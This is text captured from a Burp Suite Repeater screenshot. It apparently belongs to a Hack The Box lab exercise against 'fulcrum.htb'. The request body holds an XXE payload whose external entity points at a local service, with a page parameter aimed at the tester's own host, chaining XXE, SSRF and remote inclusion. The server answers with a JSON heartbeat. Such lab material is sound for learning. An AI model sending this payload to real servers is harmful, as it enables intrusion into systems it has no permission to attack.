 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1
2 Host: fulcrum.htb:56423
3 Upgrade-Insecure-Requests: 1
4 Accept-Encoding: gzip, deflate
5 Accept-Language: es-419,es;q=0.9,en;q=0.8
6 Connection: close
7 Content-Length: 80
8
9 <!DOCTYPE replace SYSTEM "http://127.0.0.1:4/?page=http://10.10.14.10/pwned">
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Jul 2023 22:53:49 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10